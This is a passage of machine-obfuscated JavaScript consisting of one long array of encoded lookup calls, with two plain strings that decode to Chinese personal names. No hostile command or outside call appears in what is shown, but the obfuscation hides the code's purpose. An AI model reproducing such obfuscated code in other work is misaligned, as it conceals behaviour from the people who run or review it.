0f4(0x1bec,0xcd7,0x15ee,0x19b4,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x139a,0x1a68,0x1efd,0x28cc,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x91b,-0x33f,0x684,'\x24\x31\x77\x43',0xd15)],_0x57c55a[_0x3f95ab(0x1240,0xf8c,0xb79,0x12e8,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x19e5,0xac7,0x2fc,0xf87,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x8c0,-0x262,0x160c,'\x25\x6d\x42\x2a',0x914)],_0x57c55a[_0x6df0f4(0x13cb,0xd6a,0x19d8,0x13f4,'\x52\x45\x6b\x5d')],_0x57c55a[_0x191e16(-0x7d7,0x877,'\x4a\x31\x63\x53',0x476,0xdf3)],_0x57c55a[_0x6df0f4(0x12ac,0x10e7,0x281c,0x1de8,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1e4a,0x183c,0x2429,'\x4c\x56\x70\x79',0x28ce)],_0x57c55a[_0x3f95ab(0x11ad,0xc85,0x1a9b,0x787,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0xb4f,0x197,-0x31a,'\x61\x4c\x66\x28',-0x2ce)],_0x57c55a[_0x191e16(0xb00,0x1e61,'\x62\x41\x4e\x41',0x18a2,0xcc0)],_0x57c55a[_0x34e0ea(0x1e98,0x1af3,0x22e9,0x263f,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0xfba,0xe19,0x10e1,0xcd5,'\x4f\x21\x79\x68')],_0x57c55a[_0x2e27f7(0x152f,0x19a0,0xdd0,'\x5d\x4a\x35\x65',0x965)],_0x57c55a[_0x2e27f7(0x110c,0x13c5,0x1bac,'\x6f\x34\x47\x58',0x173a)],_0x57c55a[_0x34e0ea(0x8c5,0x4e3,0x24c,0x99b,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x1e0f,0x2c70,0x2b70,'\x36\x63\x68\x6d',0x24e7)],_0x57c55a[_0x6df0f4(0x18b5,0x102c,0xdea,0xa9d,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0x6b9,0x1383,0x9f9,0xa88,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0xde1,0xd54,0x101a,0x142d,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x24df,0x1c02,0x178f,0xd42,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0xba1,0x1648,'\x6f\x34\x47\x58',0x1039,0x1e6a)],_0x57c55a[_0x6df0f4(0x1319,0xa84,0x192f,0x185f,'\x55\x21\x33\x54')],_0x57c55a[_0x191e16(0xa8a,-0x351,'\x37\x65\x42\x76',0x5a2,-0x11e)],_0x57c55a[_0x191e16(0x1aed,0x1801,'\x74\x57\x4f\x4e',0x1475,0x15b4)],_0x57c55a[_0x2e27f7(0x14c3,0x190d,0x167b,'\x6c\x62\x68\x23',0x1666)],_0x57c55a[_0x6df0f4(0x1d29,0x1083,0x2110,0x1bdb,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x4a3,0x16b3,0x1314,0xc41,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0xdb4,0xfe2,0x53b,0x5bf,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0xfc3,0x3df,0xf10,'\x67\x32\x62\x6a',0x1b57)],_0x57c55a[_0x6df0f4(0x1b01,0x28ec,0x190d,0x220b,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x1266,0x15d3,0x18e2,0x1a46,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x673,-0xa3,0xb79,-0x409,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x1242,0x1d7a,0x1579,0x189e,'\x44\x56\x34\x45')],_0x57c55a[_0x2e27f7(0xc49,0x154e,0x1af0,'\x70\x66\x6e\x49',-0xc5)],_0x57c55a[_0x34e0ea(0x1533,0x152e,0x8fb,0x1109,'\x36\x63\x68\x6d')],_0x57c55a[_0x191e16(0x710,0x2227,'\x4c\x72\x32\x53',0x144b,0x2086)],_0x57c55a[_0x6df0f4(0x160a,0x1754,0xa39,0x164b,'\x70\x66\x6e\x49')],_0x57c55a[_0x6df0f4(0x1155,0x1486,-0x127,0xb58,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(-0x626,-0x5c,'\x55\x21\x29\x45',0x332,0x59e)],_0x57c55a[_0x34e0ea(0x1256,0x2060,0x1ddc,0x3f0,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x1e1,-0xca1,'\x38\x30\x5a\x53',0x15e,0xe66)],_0x57c55a[_0x2e27f7(0x1890,0x11ad,0x2071,'\x5d\x4a\x35\x65',0x1a56)],_0x57c55a[_0x2e27f7(0x9f4,0x1067,0x149d,'\x47\x67\x5b\x4f',0x860)],_0x57c55a[_0x6df0f4(0x9cb,0x7af,0x17e,0xd8c,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0xe58,0xb33,'\x6f\x34\x47\x58',0x6bb,0x11ec)],_0x57c55a[_0x2e27f7(0x1f8c,0x2275,0x1675,'\x34\x41\x79\x28',0x270b)],_0x57c55a[_0x3f95ab(0x2076,0x144b,0xd56,0x1c98,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x12ac,0x1614,0x24dc,0x1aca,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x1f99,0x2850,0x17b3,0x1c91,'\x5a\x4c\x31\x58')],_0x57c55a[_0x34e0ea(0x60a,-0x3,0x382,0xb49,'\x59\x51\x66\x44')],_0x57c55a[_0x2e27f7(0x119b,0xda2,0x1ab2,'\x7a\x2a\x73\x70',0x119d)],_0x57c55a[_0x3f95ab(0xc14,0x1197,0x426,0x59c,'\x62\x41\x4e\x41')],_0x57c55a[_0x6df0f4(0xa3,-0x4dd,0xa6,0x9b0,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x1dd1,0x21c2,'\x36\x63\x68\x6d',0x1616,0x7ec)],_0x57c55a[_0x2e27f7(0x8cd,0x1715,0x2e8,'\x59\x51\x66\x44',0x1b)],_0x57c55a[_0x34e0ea(0x14d1,0x106e,0xd65,0xaae,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x964,0x1ab2,0x21c0,0x12fd,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x15b,0xf3c,0x1d51,0x445,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x601,-0x6a8,-0x8a4,0x1310,'\x56\x24\x76\x6b')],_0x57c55a[_0x3f95ab(0x299d,0x1f4a,0x1416,0x1e52,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x1b50,0x249d,0x266f,0xfc2,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x5cc,0x1347,0x115e,0x13d0,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x29d,0xc17,-0xcc,-0x128,'\x21\x73\x5b\x51')],_0x57c55a[_0x6df0f4(0x2a3e,0x2e4c,0x2141,0x20f9,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x1372,0x1b3f,0xe11,0x26c5,'\x36\x63\x68\x6d')],_0x57c55a[_0x34e0ea(0x1b77,0x297e,0x1150,0x13b1,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1fc1,0x2655,0x17e8,'\x56\x24\x76\x6b',0x1dc4)],_0x57c55a[_0x191e16(0x2074,0x1426,'\x23\x79\x58\x77',0x16eb,0x1c4f)],_0x57c55a[_0x191e16(0x1b46,0x14f8,'\x7a\x2a\x73\x70',0x1bd8,0x19ce)],_0x57c55a[_0x34e0ea(0x116d,0x10fa,0x110a,0x1ad0,'\x6f\x34\x47\x58')],_0x57c55a[_0x2e27f7(0x11a8,0x1530,0x17e9,'\x67\x32\x62\x6a',0x1585)],_0x57c55a[_0x34e0ea(0x201e,0x1f5f,0x1989,0x29a7,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0xe77,0xc57,0x1b44,0x1754,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x15c1,0xe6f,0xc1c,'\x6c\x25\x43\x78',0x990)],_0x57c55a[_0x2e27f7(0x1524,0x9f2,0x13aa,'\x24\x31\x77\x43',0x18ca)],_0x57c55a[_0x3f95ab(0x21a2,0x13cc,0x1691,0xa96,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0xe1c,0x662,0xafd,0x690,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0xbd2,0x1185,0x189f,'\x5a\x4c\x31\x58',0x141b)],_0x57c55a[_0x6df0f4(0x134c,0xc34,0x1aa2,0xe9d,'\x61\x4c\x66\x28')],_0x57c55a[_0x34e0ea(0x47a,0x8d7,0xe4c,0x362,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0xc23,0xf66,0x12e5,'\x47\x52\x24\x39',0x16f0)],_0x57c55a[_0x191e16(0x2aa8,0x1b27,'\x55\x21\x29\x45',0x1dbb,0x16a3)],_0x57c55a[_0x2e27f7(0x1c2e,0x1a32,0x158d,'\x23\x43\x5d\x40',0x2833)],_0x57c55a[_0x191e16(0x1e05,0xfcf,'\x75\x29\x44\x74',0x15a9,0x209f)],_0x57c55a[_0x3f95ab(0x68b,0x584,0x159,0x1254,'\x24\x31\x77\x43')],_0x57c55a[_0x2e27f7(0x1ca6,0x11b6,0x2263,'\x47\x52\x24\x39',0x1127)],_0x57c55a[_0x34e0ea(0x103b,0x13b0,0x22f,0x12ab,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x10a0,0x508,0xad8,0xf3f,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x2cfc,0x1f10,0x29d6,0x1e85,'\x4a\x31\x63\x53')],_0x57c55a[_0x2e27f7(0xf17,0x83e,0xf86,'\x34\x41\x79\x28',0x1174)],_0x57c55a[_0x191e16(0x1426,0x921,'\x24\x31\x77\x43',0x11fe,0xd15)],_0x57c55a[_0x3f95ab(0x13da,0x1f37,0x23b8,0x1b33,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1d65,0x167d,0x2508,0x1f72,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x57b,0xcb2,0x552,'\x4f\x69\x61\x4c',0x8d9)],_0x57c55a[_0x6df0f4(0x986,0x19d0,0x1504,0x104d,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0x1968,0x1b20,0x11ac,0x12f5,'\x77\x71\x69\x21')],_0x57c55a[_0x34e0ea(0xe3b,0x1c05,0x337,0x6d9,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0xbfc,-0x3b2,'\x47\x73\x24\x45',0x33d,0xd48)],_0x57c55a[_0x6df0f4(0x5d0,0x136d,0x1282,0xe24,'\x4a\x31\x63\x53')],_0x57c55a[_0x34e0ea(0x6c1,0x82a,0xe3e,0x14d6,'\x56\x24\x76\x6b')],_0x57c55a[_0x2e27f7(0x1f6a,0x2da3,0x2562,'\x74\x57\x4f\x4e',0x2d97)],_0x57c55a[_0x2e27f7(0xaa6,-0x2b3,-0x41d,'\x47\x73\x24\x45',0x20e)],_0x57c55a[_0x2e27f7(0xf1d,0x8b0,0x1212,'\x37\x65\x42\x76',0x8a0)],_0x57c55a[_0x191e16(0xbdd,0x22fe,'\x56\x24\x76\x6b',0x1ab4,0x2366)],_0x57c55a[_0x3f95ab(0x2ac7,0x1f50,0x289e,0x167d,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0x9f9,0x8ec,0x279,0x734,'\x6c\x62\x68\x23')],_0x57c55a[_0x191e16(-0x382,0xe17,'\x55\x21\x33\x54',0x809,0x5a6)],_0x57c55a[_0x6df0f4(0x1f18,0x1819,0xe3b,0x18a3,'\x5d\x4a\x35\x65')],_0x57c55a[_0x3f95ab(0x275e,0x189a,0xe1e,0x2652,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x2072,0x1e44,0x2006,'\x23\x74\x24\x76',0x1e4c)],_0x57c55a[_0x2e27f7(0x16f2,0x12f9,0x20b8,'\x52\x45\x6b\x5d',0x2000)],_0x57c55a[_0x2e27f7(0x1d0a,0x192d,0x1f42,'\x52\x45\x6b\x5d',0xf55)],_0x57c55a[_0x191e16(0x134b,0x1567,'\x7a\x2a\x73\x70',0x1765,0x24d6)],_0x57c55a[_0x2e27f7(0x187f,0x1a03,0xde6,'\x6c\x62\x68\x23',0x1767)],_0x57c55a[_0x3f95ab(0x2057,0x1efa,0x21f3,0x2bd4,'\x6c\x25\x43\x78')],_0x57c55a[_0x6df0f4(0x140d,0x12cf,0xee7,0xee4,'\x24\x31\x77\x43')],_0x57c55a[_0x3f95ab(0x90c,0xdec,0x1ca5,0x1254,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(0x14f4,0x10fd,0x455,0x12ab,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x1652,0x1411,'\x23\x79\x58\x77',0x922,0x12a3)],_0x57c55a[_0x6df0f4(0x2bea,0x2ddb,0x279c,0x21eb,'\x47\x73\x24\x45')],_0x57c55a[_0x191e16(0x21bc,0x2455,'\x23\x79\x58\x77',0x1c81,0x12b2)],_0x57c55a[_0x3f95ab(0x1e3f,0xfd8,0x181b,0x1a91,'\x6f\x34\x47\x58')],_0x57c55a[_0x3f95ab(0x19df,0x1849,0xe05,0x13e6,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(-0x669,0x6d0,0x9e9,-0x276,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x74,0x8e9,0x366,0xbf5,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x1c04,0x139c,0x28a5,0x1e1a,'\x64\x43\x49\x32')],_0x57c55a[_0x34e0ea(0xf97,0xd9e,0x707,0x94c,'\x74\x76\x4b\x4d')],_0x57c55a[_0x34e0ea(0x12d4,0x1ec3,0xc68,0x205e,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x264c,0x273a,'\x21\x73\x5b\x51',0x1d17,0x24d0)],_0x57c55a[_0x2e27f7(0x4af,-0xb4,-0x97,'\x36\x23\x67\x36',0x77)],_0x57c55a[_0x3f95ab(0x24ec,0x1645,0x1290,0x173f,'\x64\x43\x49\x32')],_0x57c55a[_0x6df0f4(0x1923,0x1911,0x6d2,0x113a,'\x34\x41\x79\x28')],_0x57c55a[_0x34e0ea(0x1ca4,0x23e3,0x16f3,0x1df2,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1d11,0x1b0b,0x11c6,0x2698,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x2039,0x18e9,0x204c,0x1604,'\x23\x43\x5d\x40')],_0x57c55a[_0x2e27f7(0xb18,0x19b2,0x1868,'\x77\x71\x69\x21',0x1228)],_0x57c55a[_0x2e27f7(0x1f23,0x1a68,0x25c6,'\x47\x6d\x35\x31',0x157c)],_0x57c55a[_0x191e16(0x13ef,0x9e7,'\x4c\x72\x32\x53',0xc65,0xcbd)],_0x57c55a[_0x3f95ab(0x81a,0xd41,0x226,0xad8,'\x47\x73\x24\x45')],_0x57c55a[_0x34e0ea(0x202a,0x123d,0x1ab5,0x2995,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x2c76,0x1dfd,0x1433,0x1616,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x11cd,0x150e,'\x64\x43\x49\x32',0x1515,0x14e0)],_0x57c55a[_0x2e27f7(0x1f70,0x1105,0x2876,'\x55\x21\x29\x45',0x2932)],_0x57c55a[_0x34e0ea(0x1bbd,0x21dd,0xcf5,0xe50,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0xa34,-0x2d2,0x756,0xdf6,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x11ea,0x120b,0xd18,0x59e,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(0x1330,0x985,0xcc,0x17da,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x1506,0xdb5,0x1969,'\x4e\x46\x77\x31',0x1d7f)],_0x57c55a[_0x2e27f7(0x7a2,-0x4a,0xa7,'\x61\x44\x69\x6d',0x974)],_0x57c55a[_0x3f95ab(0x19d8,0x11fe,0x1124,0x10ec,'\x6f\x34\x47\x58')],_0x57c55a[_0x34e0ea(0x1830,0xf57,0x1ee8,0x12ae,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x1356,0x81e,0xa4f,0x1163,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(0x2033,0x1fd5,0x14b1,0x1f93,'\x71\x38\x4e\x64')],_0x57c55a[_0x191e16(-0x893,0x915,'\x44\x56\x34\x45',0xdf,-0x444)],_0x57c55a[_0x3f95ab(0x21c4,0x14f1,0x142e,0x1d60,'\x5a\x4c\x31\x58')],_0x57c55a[_0x6df0f4(0x81,0x1593,0xc2d,0xcb9,'\x55\x21\x29\x45')],_0x57c55a[_0x3f95ab(-0x3dc,0x46e,-0x533,0x1237,'\x40\x52\x69\x55')],_0x57c55a[_0x2e27f7(0x2026,0x14d0,0x2720,'\x4c\x56\x70\x79',0x1f79)],_0x57c55a[_0x191e16(-0x862,0xc94,'\x4f\x69\x61\x4c',0x357,-0x7ca)],_0x57c55a[_0x191e16(0xd22,0x1106,'\x44\x56\x34\x45',0xbe3,0x5af)],_0x57c55a[_0x34e0ea(0xe15,0x2ca,0x9d1,0xfc0,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x19fe,0xfaf,0x2046,'\x61\x4c\x66\x28',0x272c)],_0x57c55a[_0x3f95ab(0xfa9,0xf97,0x8d7,0x12a4,'\x55\x21\x29\x45')],_0x57c55a[_0x6df0f4(0xa49,0x1117,0x1cb4,0x1388,'\x47\x6d\x35\x31')],_0x57c55a[_0x191e16(-0x31f,-0x270,'\x6a\x33\x32\x47',0x172,-0xcf1)],_0x57c55a[_0x3f95ab(0x42a,0x5c9,0x92c,-0x6db,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x18a1,0x2d84,0x15e4,0x20ed,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0xd57,0x2e0,0x9a,0xc30,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x112b,0x1f11,0xfd2,0x559,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0x9cc,0x5b2,0x75e,0x126d,'\x52\x45\x6b\x5d')],_0x57c55a[_0x34e0ea(0x19f8,0xecf,0x202f,0x245d,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x1a85,0x1e48,0x225e,'\x44\x56\x34\x45',0xec8)],_0x57c55a[_0x3f95ab(0x1e05,0x1f3b,0x2306,0x2730,'\x47\x67\x5b\x4f')],_0x57c55a[_0x191e16(0x120c,0x251a,'\x59\x51\x66\x44',0x1a5f,0x196d)],_0x57c55a[_0x191e16(0x6da,0x8b5,'\x47\x67\x5b\x4f',0xa68,0x4b3)],_0x57c55a[_0x2e27f7(0x169f,0x1ba0,0x2002,'\x6c\x25\x43\x78',0x24ba)],_0x57c55a[_0x191e16(0xda1,0xc9c,'\x36\x23\x67\x36',0x31d,0x40c)],_0x57c55a[_0x6df0f4(0x16e2,0x2fc2,0x222c,0x2172,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0x282c,0x1b9a,0x1253,0x1c73,'\x6a\x33\x32\x47')],_0x57c55a[_0x3f95ab(0x1219,0x137f,0xeb8,0x1bd2,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0xfff,0x1d9f,0x2365,0x258c,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(0x1de1,0x1280,0x2933,0x1d9f,'\x50\x4c\x72\x30')],_0x57c55a[_0x2e27f7(0x156d,0xeab,0x1a39,'\x4c\x72\x32\x53',0x1a72)],_0x57c55a[_0x191e16(0x28af,0x1775,'\x64\x43\x49\x32',0x1b8c,0xd8f)],_0x57c55a[_0x6df0f4(0xbcc,0x127c,0xb71,0x18a2,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0xdf0,0xca0,0x3a7,0xc0c,'\x66\x5b\x41\x21')],_0x57c55a[_0x3f95ab(0xcfa,0xad9,-0x2eb,0x295,'\x6c\x62\x68\x23')],_0x57c55a[_0x3f95ab(0x1df5,0x1384,0x1c74,0x1b29,'\x66\x5b\x41\x21')],_0x57c55a[_0x2e27f7(0x1780,0x24d2,0x1647,'\x4c\x56\x70\x79',0x1ad6)],_0x57c55a[_0x2e27f7(0x1066,0x1159,0xf49,'\x55\x21\x29\x45',0xdae)],_0x57c55a[_0x3f95ab(0x45b,0xa6e,0x9ce,0x152f,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(-0x1d7,0x63c,0xcb5,0x141c,'\x61\x4c\x66\x28')],_0x57c55a[_0x6df0f4(0x2af7,0x1f7d,0x12f5,0x1d61,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x138e,0x1bf8,0x11a1,'\x34\x41\x79\x28',0x1025)],_0x57c55a[_0x3f95ab(0xbcc,0x69b,0x12e5,-0x4c9,'\x4f\x69\x61\x4c')],_0x57c55a[_0x6df0f4(0x1511,0x570,0x112a,0xc04,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x46a,0xbb8,'\x50\x4c\x72\x30',0xc1c,0xcbe)],_0x57c55a[_0x2e27f7(0x1402,0x6de,0x17ed,'\x61\x4c\x66\x28',0x2227)],_0x57c55a[_0x191e16(0x1b65,0x178a,'\x4f\x21\x79\x68',0x1d02,0x18c3)],_0x57c55a[_0x2e27f7(0x602,0x139c,-0x3ed,'\x23\x79\x58\x77',0x992)],_0x57c55a[_0x6df0f4(0x2062,0x23c6,0x131d,0x1adb,'\x61\x4c\x66\x28')],_0x57c55a[_0x3f95ab(-0x93,0x9ad,0x181d,0x16e7,'\x5a\x4c\x31\x58')],'\u8607\u6587',_0x57c55a[_0x191e16(0x95e,0x560,'\x50\x4c\x72\x30',0x10fc,0x88a)],_0x57c55a[_0x191e16(0xbe3,0x19ca,'\x5d\x4a\x35\x65',0x19d9,0x18d1)],_0x57c55a[_0x34e0ea(0x15f1,0x22ae,0xefc,0x130c,'\x38\x30\x5a\x53')],_0x57c55a[_0x34e0ea(0x9cf,0x21c,0x62d,0x1525,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0xd05,0x251,0x348,'\x38\x30\x5a\x53',0x1874)],_0x57c55a[_0x34e0ea(0x160e,0x1e04,0x19b0,0x2363,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x25ab,0x1e55,0x23af,0x27bd,'\x74\x76\x4b\x4d')],_0x57c55a[_0x2e27f7(0x75f,0xa7f,0x1429,'\x6a\x33\x32\x47',0x822)],_0x57c55a[_0x6df0f4(0x178f,0x17ba,0x17a5,0x10c2,'\x75\x29\x44\x74')],_0x57c55a[_0x2e27f7(0xbb3,0xc2a,0xe17,'\x38\x30\x5a\x53',0x38b)],_0x57c55a[_0x191e16(-0x71d,-0xc71,'\x37\x65\x42\x76',0x228,0x8a3)],_0x57c55a[_0x3f95ab(0x16ea,0xfb1,0x11ff,0xc7c,'\x55\x21\x29\x45')],_0x57c55a[_0x34e0ea(0x10f6,0x1192,0x1188,0xc80,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x12ee,0x116a,0x6f4,0x474,'\x47\x6d\x35\x31')],_0x57c55a[_0x34e0ea(0x20ac,0x28be,0x231d,0x231b,'\x47\x52\x24\x39')],_0x57c55a[_0x3f95ab(0x2949,0x1d6f,0x1c86,0x24d2,'\x55\x62\x6a\x74')],'\u5468\u745e',_0x57c55a[_0x2e27f7(0x19a2,0x1763,0x234c,'\x61\x4c\x66\x28',0x22ff)],_0x57c55a[_0x6df0f4(0x207a,0x1665,0xee5,0x1305,'\x6c\x62\x68\x23')],_0x57c55a[_0x2e27f7(0x1494,0x170b,0xd48,'\x6c\x62\x68\x23',0x16ce)],_0x57c55a[_0x6df0f4(-0x617,-0x3ab,-0xb2,0x63b,'\x66\x5b\x41\x21')],_0x57c55a[_0x191e16(-0x67,-0x65e,'\x47\x73\x24\x45',0x227,-0x76f)],_0x57c55a[_0x2e27f7(0xffc,0x1ccc,0x1741,'\x4f\x69\x61\x4c',0x148c)],_0x57c55a[_0x6df0f4(0x487,0x7eb,0x9a4,0x1203,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(-0xb9,0xadc,0x1094,0x17fb,'\x25\x6d\x42\x2a')],_0x57c55a[_0x3f95ab(0xdda,0x80b,-0x474,-0x444,'\x70\x66\x6e\x49')],_0x57c55a[_0x34e0ea(0x740,-0x13f,0x1053,0x1525,'\x24\x31\x77\x43')],_0x57c55a[_0x34e0ea(0x17aa,0x1aca,0x2057,0x228f,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1afb,0x1d76,0x1f0c,0x23c7,'\x23\x43\x5d\x40')],_0x57c55a[_0x34e0ea(0x1ad3,0x1325,0x1adf,0x22cf,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x1efa,0x10cd,0x266c,0x1523,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x911,0x734,0x652,'\x71\x38\x4e\x64',-0x7a)],_0x57c55a[_0x34e0ea(0xe9c,0x13c9,0x10b9,0x6c8,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0xfa4,0xff3,0x5f0,'\x40\x52\x69\x55',0x1565)],_0x57c55a[_0x2e27f7(0x1930,0x1d60,0xd23,'\x23\x79\x58\x77',0x12d7)],_0x57c55a[_0x34e0ea(0x1e4b,0x11d4,0x17a7,0x2c63,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x1a46,0x12d0,0xf80,0x610,'\x75\x29\x44\x74')],_0x57c55a[_0x6df0f4(0x10ff,0xf5f,0x52c,0xad7,'\x47\x6d\x35\x31')],_0x57c55a[_0x3f95ab(0x14d8,0x1882,0x16ad,0x2512,'\x67\x32\x62\x6a')],_0x57c55a[_0x34e0ea(0x82f,0x1379,0xf7b,-0x329,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x1488,0x161a,0xd32,'\x34\x41\x79\x28',0x10c4)],_0x57c55a[_0x3f95ab(0x7cc,0xa58,-0x37a,0x53b,'\x71\x38\x4e\x64')],_0x57c55a[_0x6df0f4(0x1c93,0x1eff,0xe8f,0x1764,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x1582,0x118b,0xb75,'\x64\x43\x49\x32',0x112a)],_0x57c55a[_0x3f95ab(0x24f,0x92b,-0x219,0x160c,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0x83e,0x12a4,0x1004,'\x4c\x56\x70\x79',0x685)],_0x57c55a[_0x34e0ea(0xeb7,0xcdb,0x15ee,0x138,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x1283,0xf90,0x43f,'\x61\x44\x69\x6d',0xdd5)],_0x57c55a[_0x2e27f7(0x17f0,0x26b2,0x1ded,'\x6c\x25\x43\x78',0xc8b)],_0x57c55a[_0x191e16(0x108d,0x164b,'\x4f\x69\x61\x4c',0x19d0,0x18c3)],_0x57c55a[_0x6df0f4(0x73f,0x142f,0xe7c,0x1434,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x10bd,0x423,0x1917,'\x62\x41\x4e\x41',0x70a)],_0x57c55a[_0x2e27f7(0xe90,0xf88,0xac6,'\x23\x74\x24\x76',0x1806)],_0x57c55a[_0x3f95ab(0x2123,0x1b7b,0xeb3,0x1096,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(0x10a7,0x11f0,0x1b04,0xe58,'\x23\x79\x58\x77')],_0x57c55a[_0x34e0ea(0xf9b,0x1cc7,0x19a2,0x13fc,'\x61\x44\x69\x6d')],_0x57c55a[_0x3f95ab(0x1134,0x1102,0x70c,0x36e,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x1409,0x14ae,'\x23\x43\x5d\x40',0x140c,0x1693)],_0x57c55a[_0x2e27f7(0x1d4d,0x14c2,0x190a,'\x5b\x34\x4b\x77',0x2be4)],_0x57c55a[_0x34e0ea(0x67f,0xc11,0xf8f,0x1006,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1860,0x146c,0x28d5,0x1d52,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x14a0,0x1b08,0x9c7,0x1353,'\x24\x31\x77\x43')],_0x57c55a[_0x6df0f4(0x1901,0x708,0xde0,0x116a,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x1a01,0x1c84,0x1a9c,0x1a69,'\x23\x74\x24\x76')],_0x57c55a[_0x6df0f4(0x1a2e,0x1559,0x190e,0x1704,'\x47\x73\x24\x45')],_0x57c55a[_0x6df0f4(0x190,0xf98,0x817,0x847,'\x37\x65\x42\x76')],_0x57c55a[_0x34e0ea(0x580,0x11b6,-0x8fa,0x13c5,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x1188,-0x28c,0x135e,0x5ce,'\x36\x23\x67\x36')],_0x57c55a[_0x2e27f7(0x12b9,0x78a,0x8e5,'\x4a\x31\x63\x53',0x1223)],_0x57c55a[_0x6df0f4(0x1c67,0x2538,0x1f0d,0x1862,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(0xa4,0x90e,-0x390,-0x579,'\x4c\x56\x70\x79')],_0x57c5